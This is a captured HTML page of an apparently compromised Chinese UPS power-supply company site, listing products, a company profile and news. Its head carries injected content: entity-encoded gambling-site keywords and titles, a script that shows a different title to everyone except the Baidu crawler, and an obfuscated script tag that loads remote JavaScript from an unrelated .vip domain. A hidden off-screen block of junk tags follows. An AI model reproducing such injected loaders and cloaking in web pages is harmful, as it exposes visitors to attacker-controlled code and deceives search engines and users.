

--- FILE ---
content_type: text/html
request_url: http://www.adming.net/list-5-41.html
body_size: 7750
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc" />



<title>&#21322;&#23707;&#26827;&#29260;&#9755;&#19987;&#19994;&#20307;&#32946;&#26827;&#29260;&#32593;&#31449;</title>
<meta name="keywords" content="&#21322;&#23707;&#26827;&#29260;&#23448;&#32593;&#32;&#9679;&#32;&#21322;&#23707;&#26827;&#29260;&#27880;&#20876;&#32;&#9679;&#32;&#21322;&#23707;&#26827;&#29260;&#23448;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#32;&#10084;&#32;&#21322;&#23707;&#26827;&#29260;&#30331;&#24405;&#32;&#10084;&#32;&#21322;&#23707;&#26827;&#29260;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#32;&#10004;&#32;&#21322;&#23707;&#26827;&#29260;&#20837;&#21475;&#32;&#10004;&#32;&#21322;&#23707;&#26827;&#29260;&#32593;&#22336;&#32;&#9787;&#32;&#21322;&#23707;&#26827;&#29260;&#23448;&#26041;&#32;&#9787;&#32;&#21322;&#23707;&#26827;&#29260;&#30452;&#25773;&#32;&#9787;&#32;&#21322;&#23707;&#26827;&#29260;&#25237;&#27880;&#32;&#9755;&#32;&#21322;&#23707;&#26827;&#29260;&#31454;&#29468;&#32;&#32;&#9755;&#32;&#21322;&#23707;&#26827;&#29260;&#24179;&#21488;&#32593;&#31449;&#9664;&#12290;"/>
<meta name="description" content="&#20013;&#22269;&#20307;&#32946;&#30495;&#20154;&#23448;&#32593;&#32;&#9755;&#32;&#9654;&#107;&#98;&#53;&#53;&#9679;&#99;&#99;&#9664;&#32;&#21322;&#23707;&#26827;&#29260;&#23448;&#32593;&#32;&#9679;&#32;&#21322;&#23707;&#26827;&#29260;&#27880;&#20876;&#32;&#9679;&#32;&#21322;&#23707;&#26827;&#29260;&#23448;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#32;&#10084;&#32;&#21322;&#23707;&#26827;&#29260;&#30331;&#24405;&#32;&#10084;&#32;&#21322;&#23707;&#26827;&#29260;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#32;&#10004;&#32;&#21322;&#23707;&#26827;&#29260;&#20837;&#21475;&#32;&#10004;&#32;&#21322;&#23707;&#26827;&#29260;&#32593;&#22336;&#32;&#9787;&#32;&#21322;&#23707;&#26827;&#29260;&#23448;&#26041;&#32;&#9787;&#32;&#21322;&#23707;&#26827;&#29260;&#30452;&#25773;&#32;&#9787;&#32;&#21322;&#23707;&#26827;&#29260;&#25237;&#27880;&#32;&#9755;&#32;&#21322;&#23707;&#26827;&#29260;&#31454;&#29468;&#32;&#32;&#9755;&#32;&#21322;&#23707;&#26827;&#29260;&#24179;&#21488;&#32593;&#31449;&#9664;&#12290;&#10085;&#20256;&#22855;&#20154;&#29983;&#65292;&#23454;&#21147;&#24320;&#21019;&#20013;&#22269;&#29305;&#33394;&#31038;&#20250;&#20027;&#20041;&#20107;&#19994;&#65292;&#24314;&#35774;&#29305;&#33394;&#29616;&#20195;&#21270;&#26234;&#33021;&#32593;&#31449;&#65292;&#25105;&#20204;&#22987;&#32456;&#22914;&#19968;&#31469;&#35802;&#20026;&#24744;&#26381;&#21153;&#12290;&#10086;&#32;&#9754;&#9754;&#9754;&#9754;&#9754;&#9754;&#9754;&#22914;&#33457;&#20284;&#29577;&#9754;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="易事特UPS電源（深圳）集團股份有限公司"}</script>
<script src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#108;&#105;&#97;&#110;&#103;&#103;&#101;&#120;&#105;&#97;&#111;&#109;&#117;&#98;&#105;&#97;&#111;&#46;&#118;&#105;&#112;&#47;&#98;&#98;&#46;&#106;&#115;"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="易事特ups電源，易事特ups電源官網，深圳易事特ups電源價格，易事特UPS電源報價，易事特蓄電池" />
<meta name="description" content="廣東易事特UPS電源股份有限公司為您提供，易事特UPS電源報價，深圳易事特ups電源價格，易事特蓄電池，易事特UPS電源最新配置方案，免費送貨上門及安裝調試,全國統一咨詢熱線：13262717717歡迎來電咨詢。" /><meta name="applicable-device"content="pc,mobile"><link href="/Public/css/bootstrap.css" rel="stylesheet"><link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet"><link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet"><script src="/Public/js/jquery.min.js"></script><script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script><script src="/Home/Tpl/default/Public/js/common.js"></script><script src="/Public/js/bootstrap.js"></script><!--[if lt IE 9]><script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]--><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
</head><body>
<div style="position:fixed;left:-9000px;top:-9000px;"><pre id="vttvv"><rp id="vttvv"><dl id="vttvv"><noframes id="vttvv"></noframes></dl></rp></pre><big id="vttvv"><ol id="vttvv"><var id="vttvv"><noframes id="vttvv"></noframes></var></ol></big><sub id="vttvv"><ins id="vttvv"></ins></sub><th id="vttvv"><em id="vttvv"><i id="vttvv"><font id="vttvv"></font></i></em></th><video id="vttvv"><p id="vttvv"><menuitem id="vttvv"><th id="vttvv"></th></menuitem></p></video><dfn id="vttvv"><progress id="vttvv"></progress></dfn><address id="vttvv"><pre id="vttvv"></pre></address><th id="vttvv"></th><progress id="vttvv"><video id="vttvv"><p id="vttvv"><cite id="vttvv"></cite></p></video></progress><em id="vttvv"><output id="vttvv"></output></em><video id="vttvv"><del id="vttvv"></del></video><nobr id="vttvv"><video id="vttvv"><cite id="vttvv"><dfn id="vttvv"></dfn></cite></video></nobr><progress id="vttvv"><em id="vttvv"></em></progress><p id="vttvv"></p><b id="vttvv"><thead id="vttvv"></thead></b><font id="vttvv"><big id="vttvv"><strike id="vttvv"><b id="vttvv"></b></strike></big></font><noframes id="vttvv"><del id="vttvv"><b id="vttvv"><thead id="vttvv"></thead></b></del></noframes><strike id="vttvv"><rp id="vttvv"><var id="vttvv"><meter id="vttvv"></meter></var></rp></strike><sub id="vttvv"><span id="vttvv"></span></sub><form id="vttvv"><delect id="vttvv"><output id="vttvv"><sub id="vttvv"></sub></output></delect></form><output id="vttvv"><del id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></del></output><var id="vttvv"><nobr id="vttvv"></nobr></var><ruby id="vttvv"><mark id="vttvv"></mark></ruby><thead id="vttvv"></thead><noframes id="vttvv"><output id="vttvv"><del id="vttvv"><dfn id="vttvv"></dfn></del></output></noframes><progress id="vttvv"><em id="vttvv"><output id="vttvv"><menuitem id="vttvv"></menuitem></output></em></progress><video id="vttvv"><output id="vttvv"><sub id="vttvv"><span id="vttvv"></span></sub></output></video><dfn id="vttvv"><progress id="vttvv"><dl id="vttvv"><output id="vttvv"></output></dl></progress></dfn><dfn id="vttvv"></dfn><ruby id="vttvv"><var id="vttvv"></var></ruby><cite id="vttvv"></cite><var id="vttvv"><nobr id="vttvv"><pre id="vttvv"><del id="vttvv"></del></pre></nobr></var><meter id="vttvv"><pre id="vttvv"><ruby id="vttvv"><mark id="vttvv"></mark></ruby></pre></meter><rp id="vttvv"></rp><var id="vttvv"><meter id="vttvv"></meter></var><i id="vttvv"><address id="vttvv"><big id="vttvv"><strike id="vttvv"></strike></big></address></i><sub id="vttvv"></sub><cite id="vttvv"></cite><pre id="vttvv"><ruby id="vttvv"><b id="vttvv"><thead id="vttvv"></thead></b></ruby></pre><th id="vttvv"><i id="vttvv"></i></th><output id="vttvv"><menuitem id="vttvv"><big id="vttvv"><rp id="vttvv"></rp></big></menuitem></output><thead id="vttvv"><font id="vttvv"><pre id="vttvv"><pre id="vttvv"></pre></pre></font></thead><span id="vttvv"></span><ins id="vttvv"><noframes id="vttvv"></noframes></ins><thead id="vttvv"></thead><video id="vttvv"></video><meter id="vttvv"><video id="vttvv"></video></meter><thead id="vttvv"><form id="vttvv"></form></thead><ins id="vttvv"><listing id="vttvv"><track id="vttvv"><ruby id="vttvv"></ruby></track></listing></ins><span id="vttvv"><rp id="vttvv"><ins id="vttvv"><listing id="vttvv"></listing></ins></rp></span>
<strike id="vttvv"><mark id="vttvv"><thead id="vttvv"><noframes id="vttvv"></noframes></thead></mark></strike><meter id="vttvv"></meter><var id="vttvv"><noframes id="vttvv"></noframes></var><progress id="vttvv"><video id="vttvv"><output id="vttvv"><sub id="vttvv"></sub></output></video></progress><output id="vttvv"><cite id="vttvv"></cite></output><meter id="vttvv"></meter><span id="vttvv"><ol id="vttvv"><font id="vttvv"><address id="vttvv"></address></font></ol></span><menuitem id="vttvv"></menuitem><cite id="vttvv"></cite><big id="vttvv"><strike id="vttvv"></strike></big><em id="vttvv"><output id="vttvv"><listing id="vttvv"><span id="vttvv"></span></listing></output></em><video id="vttvv"><del id="vttvv"></del></video><dl id="vttvv"></dl><address id="vttvv"><ruby id="vttvv"><b id="vttvv"><thead id="vttvv"></thead></b></ruby></address><span id="vttvv"><i id="vttvv"><font id="vttvv"><address id="vttvv"></address></font></i></span><dfn id="vttvv"></dfn><nobr id="vttvv"><p id="vttvv"></p></nobr><ruby id="vttvv"><b id="vttvv"><nobr id="vttvv"><video id="vttvv"></video></nobr></b></ruby><big id="vttvv"></big><strike id="vttvv"><em id="vttvv"><ins id="vttvv"><listing id="vttvv"></listing></ins></em></strike><meter id="vttvv"></meter><em id="vttvv"><i id="vttvv"><font id="vttvv"><track id="vttvv"></track></font></i></em><progress id="vttvv"><video id="vttvv"><output id="vttvv"><menuitem id="vttvv"></menuitem></output></video></progress><delect id="vttvv"><menuitem id="vttvv"><span id="vttvv"><ol id="vttvv"></ol></span></menuitem></delect><em id="vttvv"></em><pre id="vttvv"><del id="vttvv"><thead id="vttvv"><em id="vttvv"></em></thead></del></pre><em id="vttvv"><i id="vttvv"></i></em><ruby id="vttvv"></ruby><thead id="vttvv"><video id="vttvv"><pre id="vttvv"><del id="vttvv"></del></pre></video></thead><ruby id="vttvv"><mark id="vttvv"><nobr id="vttvv"><video id="vttvv"></video></nobr></mark></ruby><p id="vttvv"><ruby id="vttvv"><thead id="vttvv"><form id="vttvv"></form></thead></ruby></p><noframes id="vttvv"><ruby id="vttvv"></ruby></noframes><th id="vttvv"><i id="vttvv"><dl id="vttvv"><delect id="vttvv"></delect></dl></i></th><noframes id="vttvv"></noframes><video id="vttvv"><del id="vttvv"></del></video><track id="vttvv"></track><delect id="vttvv"><menuitem id="vttvv"></menuitem></delect><form id="vttvv"><dl id="vttvv"></dl></form><dl id="vttvv"></dl><thead id="vttvv"><em id="vttvv"></em></thead><var id="vttvv"><nobr id="vttvv"><address id="vttvv"><pre id="vttvv"></pre></address></nobr></var><delect id="vttvv"></delect><ruby id="vttvv"></ruby><form id="vttvv"><p id="vttvv"></p></form><ins id="vttvv"><address id="vttvv"><pre id="vttvv"><b id="vttvv"></b></pre></address></ins><dfn id="vttvv"><th id="vttvv"></th></dfn><meter id="vttvv"><pre id="vttvv"></pre></meter><thead id="vttvv"></thead><nobr id="vttvv"><noframes id="vttvv"><del id="vttvv"><dfn id="vttvv"></dfn></del></noframes></nobr><thead id="vttvv"><nobr id="vttvv"></nobr></thead>
<ins id="vttvv"></ins><noframes id="vttvv"><ruby id="vttvv"><mark id="vttvv"><progress id="vttvv"></progress></mark></ruby></noframes><track id="vttvv"><ruby id="vttvv"><var id="vttvv"><form id="vttvv"></form></var></ruby></track><meter id="vttvv"><address id="vttvv"></address></meter><span id="vttvv"><rp id="vttvv"><font id="vttvv"><address id="vttvv"></address></font></rp></span><var id="vttvv"></var><var id="vttvv"><meter id="vttvv"></meter></var><cite id="vttvv"></cite><menuitem id="vttvv"><big id="vttvv"></big></menuitem><listing id="vttvv"><big id="vttvv"><strike id="vttvv"><b id="vttvv"></b></strike></big></listing><track id="vttvv"><strike id="vttvv"></strike></track><noframes id="vttvv"><p id="vttvv"><del id="vttvv"><dfn id="vttvv"></dfn></del></p></noframes><mark id="vttvv"><progress id="vttvv"><dl id="vttvv"><output id="vttvv"></output></dl></progress></mark><delect id="vttvv"></delect><nobr id="vttvv"><video id="vttvv"></video></nobr><rp id="vttvv"><delect id="vttvv"><listing id="vttvv"><big id="vttvv"></big></listing></delect></rp><pre id="vttvv"></pre><noframes id="vttvv"><track id="vttvv"></track></noframes><strike id="vttvv"><ins id="vttvv"></ins></strike><mark id="vttvv"><progress id="vttvv"></progress></mark><form id="vttvv"><dl id="vttvv"><delect id="vttvv"><sub id="vttvv"></sub></delect></dl></form><dfn id="vttvv"><th id="vttvv"><rp id="vttvv"><delect id="vttvv"></delect></rp></th></dfn><menuitem id="vttvv"><sub id="vttvv"></sub></menuitem><nobr id="vttvv"><pre id="vttvv"><del id="vttvv"><dfn id="vttvv"></dfn></del></pre></nobr><sub id="vttvv"><th id="vttvv"></th></sub><dfn id="vttvv"></dfn><b id="vttvv"><thead id="vttvv"><noframes id="vttvv"><p id="vttvv"></p></noframes></thead></b><noframes id="vttvv"><del id="vttvv"><ruby id="vttvv"><mark id="vttvv"></mark></ruby></del></noframes><cite id="vttvv"></cite><nobr id="vttvv"></nobr><rp id="vttvv"><delect id="vttvv"><listing id="vttvv"><track id="vttvv"></track></listing></delect></rp><ins id="vttvv"><meter id="vttvv"><track id="vttvv"><ruby id="vttvv"></ruby></track></meter></ins><form id="vttvv"><dl id="vttvv"><cite id="vttvv"><sub id="vttvv"></sub></cite></dl></form><listing id="vttvv"><track id="vttvv"></track></listing><mark id="vttvv"><thead id="vttvv"></thead></mark><th id="vttvv"><em id="vttvv"><delect id="vttvv"><listing id="vttvv"></listing></delect></em></th><mark id="vttvv"><thead id="vttvv"><noframes id="vttvv"><p id="vttvv"></p></noframes></thead></mark><cite id="vttvv"></cite><ol id="vttvv"></ol><span id="vttvv"></span><video id="vttvv"></video><meter id="vttvv"><noframes id="vttvv"></noframes></meter><th id="vttvv"><em id="vttvv"></em></th><thead id="vttvv"><noframes id="vttvv"></noframes></thead><thead id="vttvv"></thead><rp id="vttvv"><ins id="vttvv"><listing id="vttvv"><big id="vttvv"></big></listing></ins></rp><dfn id="vttvv"><progress id="vttvv"><em id="vttvv"><i id="vttvv"></i></em></progress></dfn><noframes id="vttvv"><pre id="vttvv"><mark id="vttvv"><progress id="vttvv"></progress></mark></pre></noframes><delect id="vttvv"><listing id="vttvv"><track id="vttvv"><ol id="vttvv"></ol></track></listing></delect><del id="vttvv"></del>
<form id="vttvv"><dl id="vttvv"></dl></form><progress id="vttvv"><em id="vttvv"><i id="vttvv"><delect id="vttvv"></delect></i></em></progress><font id="vttvv"><address id="vttvv"></address></font><span id="vttvv"><rp id="vttvv"><ins id="vttvv"><listing id="vttvv"></listing></ins></rp></span><ol id="vttvv"></ol><track id="vttvv"><ruby id="vttvv"><var id="vttvv"><nobr id="vttvv"></nobr></var></ruby></track><i id="vttvv"><delect id="vttvv"></delect></i><form id="vttvv"><dl id="vttvv"><delect id="vttvv"><sub id="vttvv"></sub></delect></dl></form><dl id="vttvv"><output id="vttvv"></output></dl><pre id="vttvv"><del id="vttvv"></del></pre><dfn id="vttvv"><th id="vttvv"></th></dfn><big id="vttvv"><span id="vttvv"><ins id="vttvv"><meter id="vttvv"></meter></ins></span></big><big id="vttvv"><span id="vttvv"></span></big><meter id="vttvv"><p id="vttvv"><pre id="vttvv"><mark id="vttvv"></mark></pre></p></meter><p id="vttvv"><mark id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></mark></p><font id="vttvv"></font><big id="vttvv"><span id="vttvv"><ins id="vttvv"><meter id="vttvv"></meter></ins></span></big><del id="vttvv"><mark id="vttvv"></mark></del><progress id="vttvv"><form id="vttvv"></form></progress><del id="vttvv"><sub id="vttvv"><thead id="vttvv"><form id="vttvv"></form></thead></sub></del><del id="vttvv"><progress id="vttvv"></progress></del><cite id="vttvv"><sub id="vttvv"></sub></cite><ol id="vttvv"><meter id="vttvv"><meter id="vttvv"><track id="vttvv"></track></meter></meter></ol><pre id="vttvv"><ruby id="vttvv"></ruby></pre><del id="vttvv"><mark id="vttvv"><thead id="vttvv"><nobr id="vttvv"></nobr></thead></mark></del><address id="vttvv"><track id="vttvv"></track></address><dl id="vttvv"><cite id="vttvv"><sub id="vttvv"><th id="vttvv"></th></sub></cite></dl><cite id="vttvv"><progress id="vttvv"><em id="vttvv"><i id="vttvv"></i></em></progress></cite><big id="vttvv"></big><delect id="vttvv"><ruby id="vttvv"></ruby></delect><noframes id="vttvv"></noframes><thead id="vttvv"><var id="vttvv"><address id="vttvv"><pre id="vttvv"></pre></address></var></thead><big id="vttvv"></big><delect id="vttvv"><listing id="vttvv"><span id="vttvv"><rp id="vttvv"></rp></span></listing></delect><pre id="vttvv"><ruby id="vttvv"><mark id="vttvv"><progress id="vttvv"></progress></mark></ruby></pre><var id="vttvv"><address id="vttvv"></address></var><sub id="vttvv"></sub><ruby id="vttvv"><mark id="vttvv"><form id="vttvv"><dl id="vttvv"></dl></form></mark></ruby><rp id="vttvv"><i id="vttvv"><font id="vttvv"><address id="vttvv"></address></font></i></rp><listing id="vttvv"></listing><span id="vttvv"><rp id="vttvv"><delect id="vttvv"><listing id="vttvv"></listing></delect></rp></span><output id="vttvv"><dfn id="vttvv"></dfn></output><del id="vttvv"><dfn id="vttvv"><thead id="vttvv"><form id="vttvv"></form></thead></dfn></del><rp id="vttvv"></rp><noframes id="vttvv"><pre id="vttvv"><mark id="vttvv"><progress id="vttvv"></progress></mark></pre></noframes><menuitem id="vttvv"></menuitem><nobr id="vttvv"></nobr><big id="vttvv"></big><address id="vttvv"><p id="vttvv"></p></address><del id="vttvv"><sub id="vttvv"><th id="vttvv"><dl id="vttvv"></dl></th></sub></del>
<progress id="vttvv"><video id="vttvv"><p id="vttvv"><cite id="vttvv"></cite></p></video></progress><rp id="vttvv"><i id="vttvv"><font id="vttvv"><listing id="vttvv"></listing></font></i></rp><span id="vttvv"></span><pre id="vttvv"><ruby id="vttvv"><dfn id="vttvv"><progress id="vttvv"></progress></dfn></ruby></pre><dl id="vttvv"><output id="vttvv"><cite id="vttvv"><th id="vttvv"></th></cite></output></dl><listing id="vttvv"></listing><track id="vttvv"><strike id="vttvv"><mark id="vttvv"><thead id="vttvv"></thead></mark></strike></track><video id="vttvv"><p id="vttvv"><dfn id="vttvv"><th id="vttvv"></th></dfn></p></video><var id="vttvv"><nobr id="vttvv"></nobr></var><dfn id="vttvv"></dfn><span id="vttvv"></span><font id="vttvv"></font><th id="vttvv"></th><ins id="vttvv"><font id="vttvv"><address id="vttvv"><strike id="vttvv"></strike></address></font></ins><progress id="vttvv"><form id="vttvv"><output id="vttvv"><cite id="vttvv"></cite></output></form></progress><mark id="vttvv"></mark><ol id="vttvv"><var id="vttvv"></var></ol><p id="vttvv"><mark id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></mark></p><progress id="vttvv"><dl id="vttvv"><p id="vttvv"><cite id="vttvv"></cite></p></dl></progress><del id="vttvv"><dfn id="vttvv"></dfn></del><ins id="vttvv"><meter id="vttvv"><pre id="vttvv"><del id="vttvv"></del></pre></meter></ins><menuitem id="vttvv"></menuitem><span id="vttvv"><ins id="vttvv"></ins></span><i id="vttvv"><delect id="vttvv"><big id="vttvv"><strike id="vttvv"></strike></big></delect></i><strike id="vttvv"></strike><track id="vttvv"><del id="vttvv"></del></track><nobr id="vttvv"><video id="vttvv"><pre id="vttvv"><mark id="vttvv"></mark></pre></video></nobr><font id="vttvv"></font><menuitem id="vttvv"></menuitem><pre id="vttvv"><mark id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></mark></pre><video id="vttvv"><del id="vttvv"></del></video><delect id="vttvv"></delect><menuitem id="vttvv"><sub id="vttvv"></sub></menuitem><meter id="vttvv"></meter><cite id="vttvv"><sub id="vttvv"><span id="vttvv"><rp id="vttvv"></rp></span></sub></cite><address id="vttvv"><pre id="vttvv"></pre></address><rp id="vttvv"></rp><progress id="vttvv"><video id="vttvv"></video></progress><delect id="vttvv"><listing id="vttvv"></listing></delect><pre id="vttvv"></pre><progress id="vttvv"></progress><delect id="vttvv"><sub id="vttvv"><strike id="vttvv"><ol id="vttvv"></ol></strike></sub></delect><delect id="vttvv"><menuitem id="vttvv"></menuitem></delect><big id="vttvv"><strike id="vttvv"></strike></big><p id="vttvv"><mark id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></mark></p><track id="vttvv"><ol id="vttvv"><var id="vttvv"><nobr id="vttvv"></nobr></var></ol></track><progress id="vttvv"></progress><progress id="vttvv"><em id="vttvv"></em></progress><form id="vttvv"></form><cite id="vttvv"></cite></div><header><div class="top_menu"><div class="container"><span class="top_name">歡迎光臨~易事特UPS電源（深圳）集團股份有限公司</span><div class="language"><span class="glyphicon glyphicon-phone-alt" aria-hidden="true"></span>&nbsp;&nbsp;咨詢電話：13240187717</div></div></div><div class="container"><div class="row"><div class="col-xs-12 col-sm-9 col-md-9"><a href="http://www.adming.net/"><img src="/Uploads/61af5d5269e5f.png" alt="&lt;{$Think.config.web_name}&gt;" border="0" class="logo"/></a></div><div id="topsearch" class="col-xs-12 col-sm-3 col-md-3"><form id="searchform" method="get" action="/search/index.html"><div class="input-group search_group"><input type="text" name="name" class="form-control input-sm" placeholder="產品搜索"><span class="input-group-btn"><a href="javascript:searchform.submit();" class="btn btn-sm mysearch_btn" type="button">搜 索</a></span></div></form></div></div></div><!-- Fixed navbar --><nav class="navbar navbar-default navbar-static-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">導航菜單</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><span id="small_search" class="glyphicon glyphicon-search" aria-hidden="true"></span><a class="navbar-brand" href="#">導航菜單</a></div><div id="navbar" class="navbar-collapse collapse"><ul class="nav navbar-nav"><li><a href="/">網站首頁</a></li><li><a href=" /About-us.html">公司簡介</a></li><li class="dropdown"><a href="/product.html">產品中心</a><a href="/product.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class="dropdown-menu nav_small" role="menu"><li><a href="/list-8-12.html">易事特 戶外UPS電源</a></li><li><a href="/list-3-31.html">易事特 后備式UPS電源</a></li><li><a href="/list-9-19.html">易事特 在線高頻UPS電源</a></li><li><a href="/list-5-16.html">易事特 在線工頻UPS電源</a></li><li><a href="/list-5-41.html">易事特 監控設備及配件</a></li><li><a href="/list-6-70.html">易事特 蓄電池及配件</a></li></ul></li><li class="dropdown"><a href="/new.html">新聞中心</a><a href="/new.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class="dropdown-menu nav_small" role="menu"><li><a href="/Company-new.html">公司新聞</a></li><li><a href="/Industry-news.html">行業新聞</a></li><li><a href="/technology.html">科技創新</a></li></ul></li><li class="dropdown"><a href="/photo.html">公司相冊</a><a href="/photo.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class="dropdown-menu nav_small" role="menu"><li><a href="/Staff-photo-album.html">員工相冊</a></li><li><a href="/Customer-Case.html">客戶案例</a></li></ul></li><li><a href="/Feedback/">在線留言</a></li><li><a href="/Contact-us.html">聯系我們</a></li></ul></div><!--/.nav-collapse --></div></nav></header><!-- bxslider --><div class="flash"><ul class="bxslider"><li><a href="http://www.adming.net/"><img src="/Uploads/61ada297c236a.png" alt="廣告一" /></a></li></ul></div><script type="text/javascript">        $('.bxslider').bxSlider({
          adaptiveHeight: true,
          infiniteLoop: true,
          hideControlOnEnd: true,
          auto:true
        });
    </script><!-- main --><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12"><div class="about_box"><h2 class="about_h2">公司簡介</h2><span class="about_span">ABOUT US</span><section><img align="left" src="/Home/Tpl/default/Public/images/about.png" alt="公司簡介"><p class="about_contents">
	&nbsp;&nbsp; 易事特集團（股票代碼：300376）始創于1989年，2014年成功在深交所上市，曾是世界500強企業施耐德電氣控股子公司，現為廣東省屬國資恒健控股旗下上市企業、國企混合所有制典范，位列全球新能源企業500強及創新百強企業，是UPS電源龍頭企業、國家火炬計劃重點高新技術企業、國家技術創新示范企業、國家知識產權示范企業，榮獲“全國五一勞動獎狀”，在全球擁有268個營銷及服務中心，覆蓋100多個國家和地區。


	


	公司總部坐落于松山湖國家級高新區，在南京、西安、成都等地設有研發中心，擁有技術研發人員1000余人。公司科研團隊由國際著名軌道交通電氣專家錢清泉院士、新能源專家張榴晨院士、軍事通信技術領域泰斗孫玉院士領銜，擁有行業首個國家認定企業技術中心、院士專家工作站、博士后科研工作站等六大高端科研平臺，構...</p><a href="/About-us.html" class="about_more">查看詳細 &gt;&gt;</a><section></div></div></div></div><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12"><div class="index_product"><h2 class="about_h2">產品展示</h2><span class="about_span">PRODUCT DISPLAY</span><div class="product_list"><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href=" /product/product-73-912.html"><img src="/Uploads/61b052363ef9d.jpg" class="opacity_img" alt="GM系列貧液式鉛酸蓄電池"></a><p class="product_title"><a href="/product/product-73-912.html" title="GM系列貧液式鉛酸蓄電池">GM系列貧液式鉛酸蓄電池</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-73-534.html"><img src="/Uploads/61b051ca6d03e.jpg" class="opacity_img" alt="NP系列鉛酸蓄電池"></a><p class="product_title"><a href="/product/product-73-534.html" title="NP系列鉛酸蓄電池">NP系列鉛酸蓄電池</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-54-480.html"><img src="/Uploads/61b05129b1bc5.jpg" class="opacity_img" alt="EA800系列1kVA~30kVA"></a><p class="product_title"><a href="/product/product-54-480.html" title="EA800系列1kVA~30kVA">EA800系列1kVA~30kVA</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-51-824.html"><img src="/Uploads/61b050e678b3d.jpg" class="opacity_img" alt="EA890系列10-120kVA"></a><p class="product_title"><a href="/product/product-51-824.html" title="EA890系列10-120kVA">EA890系列10-120kVA</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-55-28.html"><img src="/Uploads/61b050ab3bcd9.jpg" class="opacity_img" alt="EA890系列80-500kVA"></a><p class="product_title"><a href="/product/product-55-28.html" title="EA890系列80-500kVA">EA890系列80-500kVA</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-64-608.html"><img src="/Uploads/61b0504d9318e.jpg" class="opacity_img" alt="EA900系列 三進單出 UPS"></a><p class="product_title"><a href="/product/product-64-608.html" title="EA900系列 三進單出 UPS">EA900系列 三進單出 UPS</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-14-847.html"><img src="/Uploads/61b0501059d24.jpg" class="opacity_img" alt="EA900RT系列 機架式 UPS"></a><p class="product_title"><a href="/product/product-14-847.html" title="EA900RT系列 機架式 UPS">EA900RT系列 機架式 UPS</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-7-15.html"><img src="/Uploads/61b04f50d6a66.jpg" class="opacity_img" alt="EA990系列10-120kVA"></a><p class="product_title"><a href="/product/product-7-15.html" title="EA990系列10-120kVA">EA990系列10-120kVA</a></p></div></div></div><div class="left_nav index_left_nav" id="categories"><h2 class="left_h2">導航欄目</h2><ul class="left_nav_ul" id="firstpane"><li><a class="biglink" href="/list-8-12.html">易事特 戶外UPS電源</a><span class="menu_head">+</span><ul class="left_snav_ul menu_body"></ul></li><li><a class="biglink" href="/list-3-31.html">易事特 后備式UPS電源</a><span class="menu_head">+</span><ul class="left_snav_ul menu_body"></ul></li><li><a class="biglink" href="/list-9-19.html">易事特 在線高頻UPS電源</a><span class="menu_head">+</span><ul class="left_snav_ul menu_body"></ul></li><li><a class="biglink" href="/list-5-16.html">易事特 在線工頻UPS電源</a><span class="menu_head">+</span><ul class="left_snav_ul menu_body"></ul></li><li><a class="biglink" href="/list-5-41.html">易事特 監控設備及配件</a><span class="menu_head">+</span><ul class="left_snav_ul menu_body"></ul></li><li><a class="biglink" href="/list-6-70.html">易事特 蓄電池及配件</a><span class="menu_head">+</span><ul class="left_snav_ul menu_body"></ul></li></ul></div></div></div></div><div class="container"><div class="row"><div class="col-xs-12 col-sm-8 col-md-7"><div class="news_box"><h2 class="about_h2">新聞中心</h2><span class="about_span">NEWS CENTER</span><ul class="index_news"><li><a href="/new/new-84-721.html" title="易事特ups電源室內系統與設備電力保障領域的需求分析及應用場景">易事特ups電源室內系統與設備電力保障領域的需求分析及應用場</a><span class='news_time'>2022-10-11</span></li><li><a href="/new/new-8-787.html" title="易事特ups電源使用方法是什么">易事特ups電源使用方法是什么</a><span class='news_time'>2022-09-28</span></li><li><a href="/new/new-36-631.html" title="易事特不斷電系統應用于何種設備?有無限制?">易事特不斷電系統應用于何種設備?有無限制?</a><span class='news_time'>2021-12-08</span></li><li><a href="/new/new-97-799.html" title="什么是在線互動式易事特UPS不斷電系統">什么是在線互動式易事特UPS不斷電系統</a><span 